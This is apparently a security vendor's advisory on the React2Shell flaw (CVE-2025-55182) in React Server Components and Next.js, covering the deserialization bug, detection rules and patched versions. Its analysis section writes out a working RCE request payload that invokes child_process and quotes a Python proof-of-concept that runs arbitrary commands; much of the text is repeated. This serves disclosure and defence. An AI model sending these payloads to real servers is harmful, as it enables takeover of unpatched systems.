This vulnerability is caused by a structural design flaw in the React Server Components (RSC) and Next.js Server Function processing flow,
where server-side logic unsafely applies Flight-based deserialization to client-supplied input, resulting in insecure JavaScript object interpretation.
An attacker can trigger the vulnerable code path using a crafted HTTP request without authentication, leading to remote code execution (RCE) on the server.
The vulnerability has been assigned a CVSS v3.1 score of 10.0 (Critical), representing the highest severity level. Due to its broad impact,
ease of exploitation, and similarity in exploitation characteristics, it has been widely referred to within the security community as a “second Log4Shell.”
Furthermore, active exploitation by multiple threat actors has already been observed, making immediate remediation and patch deployment essential for affected environments.
It has been confirmed that insecure JavaScript object interpretation occurs when the server processes client-supplied input via Flight-based deserialization logic.
An attacker can trigger the vulnerable code path using a crafted HTTP request without authentication,
leading to Remote Code Execution (RCE) on the server. This vulnerability has been assigned a CVSS v3.1 score of 10.0 (Critical), the highest severity rating.
Due to its broad impact and ease of exploitation, the security community classifies it as a critical issue comparable to a "second Log4Shell."
Active exploitation in multiple attack campaigns has already been observed following its disclosure.
Consequently, immediate remediation and patch deployment are essential for affected systems.
It serializes and transmits data as complex JavaScript objects—including component trees, props, references, and asynchronous states—which are difficult to represent using standard JSON.
The Flight (Reply) decoding logic is invoked during the process of restoring inputs for server-side Server Functions or Server Actions.
However, due to insufficient validation and unsafe handling procedures for external inputs during this decoding process, a vulnerability was introduced at the object interpretation stage.
Specifically, an attacker can transmit a payload structured similarly to the Flight format via an HTTP request.
The server misinterprets this as a legitimate request and proceeds with deserialization. During this process, access to the prototype chain or constructors is permitted,
triggering JavaScript object interpretation vulnerabilities such as Prototype Pollution and unauthorized Function constructor access.
Ultimately, this vulnerability can lead to Remote Code Execution (RCE) within the Node.js execution environment.
Definitions
React Server Component (RSC): A component model introduced to improve client-side rendering performance. Since components are executed on the server and only the execution results are transmitted to the client, it significantly reduces the browser's computational burden and the size of the JavaScript bundle.
Flight Protocol: A serialization and streaming transmission method defined by React. It is used to send the results of server-executed RSCs to the client. It serializes data into complex JavaScript object forms that are difficult to express in JSON and transmits them in chunks.


Upon examining the payload above, the presence of the "Next-Action: X" header can be observed.
This is an internal header used by Next.js to indicate that the HTTP request is intended to execute a Server Action.
When the Next-Action header is present, Next.js routes the request through the Server Action processing pipeline instead of the standard HTTP request handling flow.
During this process, Flight-based serialization/deserialization logic is invoked to restore the arguments for the Server Action function.
Meanwhile, examining a portion of the React2Shell PoC within the publicly disclosed Python script below reveals the following:
In the publicly disclosed Python-based React2Shell PoC, a method is employed that bypasses the Next-Action header and transmits the payload directly to the /_next/static/chunks/react-flight path.
This path serves as an internal Flight decoding endpoint used for processing React Server Components and Server Functions within the Next.js App Router environment. By targeting this endpoint, the Flight deserialization logic can be invoked directly, without passing through the Server Action routing process.
Next, examining the syntax of the HTTP Request Body reveals the following:
In the snippet above, "name": "0" denotes Chunk 0, which contains the model or state object (equivalent to resolved_model).
$1 is interpreted as a reference token pointing to Chunk 1, while $@0 is interpreted as a token referencing Chunk 0.
Analyzing the attack syntax above reveals the following semantics:
The then field may be coupled with logic that determines whether an object is a thenable or a Promise.
If prototype chain access via __proto__ is permitted, Prototype Pollution or unintended deviations in control flow can occur during the object interpretation phase.
Furthermore, if constructor chain access is possible, attackers can reach executable objects such as the Function constructor.
If a pathway exists where code or function objects are generated or invoked during the deserialization process, this can escalate to Remote Code Execution (RCE).
Analysis of the publicly disclosed PoC confirms that when these conditions are met, the Node.js server process reaches a state capable of executing arbitrary JavaScript code provided by the attacker.
Subsequently, by accessing the globalThis.process object, the attacker can invoke the module loader via require or import, load the child_process module, and achieve operating system-level command execution.
the majority of malicious Function objects used are currently detected and blocked by our existing mitigation rule, Pattern 2248: JavaScript Server Side Template Injection.
Given the high probability that similar attacks will continue to rely on JavaScript Functions, we assess that a response strategy centered on JavaScript Functions will remain effective.
The currently applied mitigation patterns are as follows:
2248 / JavaScript Server Side Template Injection
736 / React Server Components Remote Code Execution
737 / React Server Components Remote Code Execution (2)
738 / React Server Components Remote Code Execution (3) - unicode
Specifically regarding CVE-2025-55182, we have updated certain patterns to cover variant attacks, including those utilizing Unicode encoding.
Furthermore, should new attack vectors be discovered, we are conducting rapid emergency pattern updates based on internal analysis.
We remain fully prepared to respond meticulously to any future evolutions in attack methodologies.
Primarily, upgrading to the latest versions of Next.js and React, where the vulnerability has been patched, is mandatory. As a secondary measure,
if Server Actions are not utilized, the feature should be disabled. If they are in use, authentication and authorization validation procedures must be strengthened to prevent abuse.
React (RSC-related packages)
Vulnerable Versions: 19.0.0, 19.1.0, 19.1.1, 19.2.0
Patched Versions: 19.0.1, 19.1.2, 19.2.1 or higher (Upgrade recommended)
Next.js
Impact Scope: Major vulnerable App Router-based Next.js 14.x, 15.x, 16.x series
Furthermore, in production environments, a Web Application Firewall (WAF) should be deployed to perform detection and monitoring for the following items:
The MONITORAPP Threat Analysis Team continuously monitors vulnerabilities affecting React and Next.js and is committed to responding promptly to any related vulnerabilities discovered in the future.
https://hg2lee.tistory.com/entry/CVE-202-5-55182React2shell-CVSS-100-%EC%8B%AC%EA%B0%81
https://hackyboiz.github.io/2025/12/10/millet/cve-2025-55182/
where server-side logic unsafely applies Flight-based deserialization to client-supplied input, resulting in insecure JavaScript object interpretation.
An attacker can trigger the vulnerable code path using a crafted HTTP request without authentication, leading to remote code execution (RCE) on the server.
The vulnerability has been assigned a CVSS v3.1 score of 10.0 (Critical), representing the highest severity level. Due to its broad impact,
ease of exploitation, and similarity in exploitation characteristics, it has been widely referred to within the security community as a “second Log4Shell.”
Furthermore, active exploitation by multiple threat actors has already been observed, making immediate remediation and patch deployment essential for affected environments.
1. Overview
This vulnerability stems from a structural design flaw in the processing flow of React Server Components (RSC) and Next.js Server Functions.It has been confirmed that insecure JavaScript object interpretation occurs when the server processes client-supplied input via Flight-based deserialization logic.
An attacker can trigger the vulnerable code path using a crafted HTTP request without authentication,
leading to Remote Code Execution (RCE) on the server. This vulnerability has been assigned a CVSS v3.1 score of 10.0 (Critical), the highest severity rating.
Due to its broad impact and ease of exploitation, the security community classifies it as a critical issue comparable to a "second Log4Shell."
Active exploitation in multiple attack campaigns has already been observed following its disclosure.
Consequently, immediate remediation and patch deployment are essential for affected systems.
2. Attack type
The Flight protocol is a React-specific response format designed to transmit the results of components executed on the server to the client within an RSC environment.It serializes and transmits data as complex JavaScript objects—including component trees, props, references, and asynchronous states—which are difficult to represent using standard JSON.
The Flight (Reply) decoding logic is invoked during the process of restoring inputs for server-side Server Functions or Server Actions.
However, due to insufficient validation and unsafe handling procedures for external inputs during this decoding process, a vulnerability was introduced at the object interpretation stage.
Specifically, an attacker can transmit a payload structured similarly to the Flight format via an HTTP request.
The server misinterprets this as a legitimate request and proceeds with deserialization. During this process, access to the prototype chain or constructors is permitted,
triggering JavaScript object interpretation vulnerabilities such as Prototype Pollution and unauthorized Function constructor access.
Ultimately, this vulnerability can lead to Remote Code Execution (RCE) within the Node.js execution environment.
Definitions
React Server Component (RSC): A component model introduced to improve client-side rendering performance. Since components are executed on the server and only the execution results are transmitted to the client, it significantly reduces the browser's computational burden and the size of the JavaScript bundle.
Flight Protocol: A serialization and streaming transmission method defined by React. It is used to send the results of server-executed RSCs to the client. It serializes data into complex JavaScript object forms that are difficult to express in JSON and transmits them in chunks.
3. PoC Analysis
POST / HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
Next-Action: x // Next.js Server Action을 호출하는 요청
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryx8jO2oVc6SWP3Sad Content-Length: 459
------WebKitFormBoundaryx8jO2oVc6SWP3Sad Content-Disposition: form-data; name="0"
{"then":"$1:proto:then","status":"resolved_model","reason":-1,"value":"{"then":"$B1337"}",
"_response":{"_prefix":"process.mainModule.require('child_process').execSync('xcalc');",
"_formData":{"get":"$1:constructor:constructor"}}} ------WebKitFormBoundaryx8jO2oVc6SWP3Sad Content-Disposition: form-data; name="1"
"$@0" ------WebKitFormBoundaryx8jO2oVc6SWP3Sad--
Upon examining the payload above, the presence of the "Next-Action: X" header can be observed.
This is an internal header used by Next.js to indicate that the HTTP request is intended to execute a Server Action.
When the Next-Action header is present, Next.js routes the request through the Server Action processing pipeline instead of the standard HTTP request handling flow.
During this process, Flight-based serialization/deserialization logic is invoked to restore the arguments for the Server Action function.
Meanwhile, examining a portion of the React2Shell PoC within the publicly disclosed Python script below reveals the following:
# Default Flight endpoint used by every Next.js App Router project
url = f"{target}/_next/static/chunks/react-flight" // Flight 디코딩
Magic payload - insecure descrialization
payload = f'1{{"__type":"Function","code":"global.process.mainModule.require('child_process').exec('{command}')"}}'
boundary = "----WebKitFormBoundaryCVE202555182"
body = ( f"--{boundary}\r\n" f"Content-Disposition: form-data; name="0"\r\n\r\n" f"{payload}\r\n" f"--{boundary}--\r\n" )
headers = { "Content-Type": f"multipart/form-data; boundary={boundary}", "User-Agent": "Mozilla/5.0 (CVE-2025-55182 PoC)", "Accept": "/" }
In the publicly disclosed Python-based React2Shell PoC, a method is employed that bypasses the Next-Action header and transmits the payload directly to the /_next/static/chunks/react-flight path.
This path serves as an internal Flight decoding endpoint used for processing React Server Components and Server Functions within the Next.js App Router environment. By targeting this endpoint, the Flight deserialization logic can be invoked directly, without passing through the Server Action routing process.
Next, examining the syntax of the HTTP Request Body reveals the following:
// $1 {"then":"$1:proto:then","status":"resolved_model","reason":-1,"value":"{"then":"$B1337"}",
"_response":{"_prefix":"process.mainModule.require('child_process').execSync('xcalc');",
"_formData":{"get":"$1:constructor:constructor"}}} ------WebKitFormBoundaryx8jO2oVc6SWP3Sad Content-Disposition: form-data; name="1" // name
// $@0 "$@0"
In the snippet above, "name": "0" denotes Chunk 0, which contains the model or state object (equivalent to resolved_model).
$1 is interpreted as a reference token pointing to Chunk 1, while $@0 is interpreted as a token referencing Chunk 0.
Analyzing the attack syntax above reveals the following semantics:
------WebKitFormBoundary...
Content-Disposition: form-data; name="0" // Chunk 0 (slot/part id 0)
{ "then":"$1:proto:then", // "$1" = 내부 참조 토큰 (ID 1 객체/슬롯). prototype 경유 then 접근
"status":"resolved_model", // 상태: 모델 해석/복원 경로로 유도 "reason":-1,
"value":"{"then":"$B1337"}", // 모델 데이터(중첩 문자열)
"_response":{ "_prefix":"process.mainModule....", // 컨텍스트/접두부 오염 시도
"_formData":{ "get":"$1:constructor:constructor" // "$1" 객체에서 constructor 체인 경유 접근 토큰 } } }
------WebKitFormBoundary... Content-Disposition: form-data; name="1" // Chunk 1 (slot/part id 1)
"$@0" // 0번 Chunk를 참조하는 토큰
The then field may be coupled with logic that determines whether an object is a thenable or a Promise.
If prototype chain access via __proto__ is permitted, Prototype Pollution or unintended deviations in control flow can occur during the object interpretation phase.
Furthermore, if constructor chain access is possible, attackers can reach executable objects such as the Function constructor.
If a pathway exists where code or function objects are generated or invoked during the deserialization process, this can escalate to Remote Code Execution (RCE).
Analysis of the publicly disclosed PoC confirms that when these conditions are met, the Node.js server process reaches a state capable of executing arbitrary JavaScript code provided by the attacker.
Subsequently, by accessing the globalThis.process object, the attacker can invoke the module loader via require or import, load the child_process module, and achieve operating system-level command execution.
4. Response Status
Attacks exploiting this vulnerability typically involve payloads containing JavaScript code embedded within JSON structures. As this is inherently a JavaScript-based attack,the majority of malicious Function objects used are currently detected and blocked by our existing mitigation rule, Pattern 2248: JavaScript Server Side Template Injection.
Given the high probability that similar attacks will continue to rely on JavaScript Functions, we assess that a response strategy centered on JavaScript Functions will remain effective.
The currently applied mitigation patterns are as follows:
2248 / JavaScript Server Side Template Injection
736 / React Server Components Remote Code Execution
737 / React Server Components Remote Code Execution (2)
738 / React Server Components Remote Code Execution (3) - unicode
Specifically regarding CVE-2025-55182, we have updated certain patterns to cover variant attacks, including those utilizing Unicode encoding.
Furthermore, should new attack vectors be discovered, we are conducting rapid emergency pattern updates based on internal analysis.
We remain fully prepared to respond meticulously to any future evolutions in attack methodologies.
5. Conclusion
As React2Shell (CVE-2025-55182) originates from a fundamental design flaw, a single mitigation measure is insufficient; a Multi-layered Defense strategy is required.Primarily, upgrading to the latest versions of Next.js and React, where the vulnerability has been patched, is mandatory. As a secondary measure,
if Server Actions are not utilized, the feature should be disabled. If they are in use, authentication and authorization validation procedures must be strengthened to prevent abuse.
React (RSC-related packages)
Vulnerable Versions: 19.0.0, 19.1.0, 19.1.1, 19.2.0
Patched Versions: 19.0.1, 19.1.2, 19.2.1 or higher (Upgrade recommended)
Next.js
Impact Scope: Major vulnerable App Router-based Next.js 14.x, 15.x, 16.x series
Furthermore, in production environments, a Web Application Firewall (WAF) should be deployed to perform detection and monitoring for the following items:
The MONITORAPP Threat Analysis Team continuously monitors vulnerabilities affecting React and Next.js and is committed to responding promptly to any related vulnerabilities discovered in the future.
6. References
https://arulkumar.in/posts/react2shell-cve-2025-55182-docker-vulnerable-lab/https://hg2lee.tistory.com/entry/CVE-202-5-55182React2shell-CVSS-100-%EC%8B%AC%EA%B0%81
https://hackyboiz.github.io/2025/12/10/millet/cve-2025-55182/